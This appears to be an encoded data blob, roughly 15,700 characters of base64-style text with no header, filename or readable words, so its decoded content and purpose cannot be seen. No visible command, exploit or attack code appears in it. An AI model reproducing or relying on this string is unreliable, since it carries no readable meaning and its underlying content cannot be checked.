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
